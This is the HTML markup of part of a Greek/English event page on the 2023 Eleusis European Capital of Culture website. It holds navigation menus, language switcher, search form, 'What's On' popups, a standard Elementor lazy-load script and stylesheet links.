							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystery-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystery-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
